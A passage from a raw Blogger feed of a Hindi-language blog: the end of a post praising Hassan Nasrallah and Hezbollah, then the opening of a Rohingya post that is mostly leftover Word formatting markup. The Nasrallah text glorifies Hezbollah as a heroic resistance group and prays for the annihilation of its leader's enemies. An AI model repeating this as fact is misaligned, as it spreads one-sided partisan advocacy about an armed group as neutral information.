\/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eदुश्मन ने सीधा हमला कर के देख लिया की कमियाबी नहीं मिल सकी तो 2010 के बाद \u003Cb\u003EISIS \u003C\/b\u003Eकी शक्ल में \u003Cb\u003Eलेबनान और सीरिया\u003C\/b\u003E में कब्ज़ा करने की कोशिश करने लगा\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान में बहुत गिरोह और सियासतदानो की मुखालिफत करते हुए हिजबुल्लाह ने \u003Cb\u003Eसीरिया और इराक \u003C\/b\u003Eमें जा कर वहां की \u003Cb\u003Eमकामी फ़ौज\u003C\/b\u003E के साथ मिल कर \u003Cb\u003EISIS से मुकाबला किया\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइसका फाएदा यह हुआ की \u003Cb\u003EISIS लेबनान को ज्यादा नुकसान नहीं पंहुचा सका\u003C\/b\u003E और \u003Cb\u003Eइराक सीरिया में ही उसको शिकस्त देने में हिजबुल्लाह कामियाब रहा\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eआज की तारीख में \u003Cb\u003Eहिजबुल्लाह \u003C\/b\u003Eएक \u003Cb\u003Eअज़ीम इस्लामी रेजिस्टेंस गिरोह है\u003C\/b\u003E जो \u003Cb\u003Eइजराइल \u003C\/b\u003Eके सर चढ़ कर बोलता है और स\u003Cb\u003Eय्यद हसन नसरल्लाह\u003C\/b\u003E सारे \u003Cb\u003Eमिडिल ईस्ट\u003C\/b\u003E की आवाज़ बन कर दुश्मनों को लोहे के चने चबवा रहे है\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eअल्लाह से दुआ है की सय्यद हसन नसरल्लाह की हमेशा हिफाज़त करे और इनके दुश्मनों, भले ही वो किसी भी गिरोह में हो, उन्हें नीस्तोनाबूद करे.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/4336503446651846538\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/syed-hasan-nasrallah-ki-biography.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4336503446651846538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4336503446651846538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/syed-hasan-nasrallah-ki-biography.html","title":"सय्यद हसन नसरल्लाह की बायोग्राफी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGI5vPXHeNxI4amezb7pJn3YZQippG7v9Z1cXy1pRvG5KgyG4Hua4AetLxgURM4C6BpYur5AYSM_4bP51CDGU6M7cwhsKiVT4hwtFhuC7Uiv_VfxmoOUzB1JUw9sW6vcS169bfgu5V6WV\/s72-c\/Hasan+Nasrallah.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-4780866072967157190"},"published":{"$t":"2017-09-07T17:22:00.000+05:30"},"updated":{"$t":"2017-09-07T17:30:13.766+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangladesh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Burma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muslims"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Myanmar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rohingya"}],"title":{"type":"text","$t":"Rohingya ko kyu sataya Ja Raha hai?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 